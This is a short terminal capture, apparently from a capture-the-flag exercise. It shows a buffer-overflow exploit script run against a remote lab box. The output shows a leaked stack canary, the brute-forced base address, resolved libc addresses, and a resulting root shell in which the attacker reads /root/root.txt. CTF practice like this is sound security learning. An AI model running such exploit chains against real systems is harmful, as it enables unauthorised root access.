 [noob@shell:rope]$ ./rope_bof03.py REMOTE
[+] Canary leaked: 0x49f85088f84ce200
[+] Testing base addr: 0x55ccd58f0000
[+] Testing base addr: 0x55ccd58ef000
[+] libc_send = 0x7f9020e09c30
[+] libc_base = 0x7f9020ce7000
Please enter the message you want to send to admin:
$ id
uid=0(root) gid=0(root) groups=0(root)
$ cat /root/root.txt
1c77 4dff
$